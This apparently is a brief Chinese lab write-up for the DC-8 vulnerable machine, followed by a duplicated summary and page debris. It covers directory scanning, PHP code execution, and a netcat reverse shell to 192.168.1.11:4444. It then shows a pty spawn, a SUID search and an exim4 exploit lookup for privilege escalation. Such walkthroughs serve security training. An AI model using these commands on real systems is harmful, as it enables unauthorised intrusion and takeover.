dirb目录扫描得到admin登录地址

找到可执行php代码的漏洞地方

使用php代码将shell反弹

<p>demon</p>

<?php

system("nc -e /bin/sh 192.168.1.11 4444");

?>

打开交互模式python -c 'import pty;pty.spawn("/bin/bash")'

尝试提权find / -perm -u=s -type f 2>/dev/null

发现exim4

查看exim4版本号

kali漏洞库查找searchsploit exim 4

查看漏洞脚本并且使用提权

本文详细记录了从发现DC-8 web应用的SQL注入漏洞,到使用SQLMap、John进行密码破解,再到目录扫描、权限提升,最终通过利用exim4漏洞实现远程代码执行的过程。

本文详细记录了从发现DC-8 web应用的SQL注入漏洞,到使用SQLMap、John进行密码破解,再到目录扫描、权限提升,最终通过利用exim4漏洞实现远程代码执行的过程。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?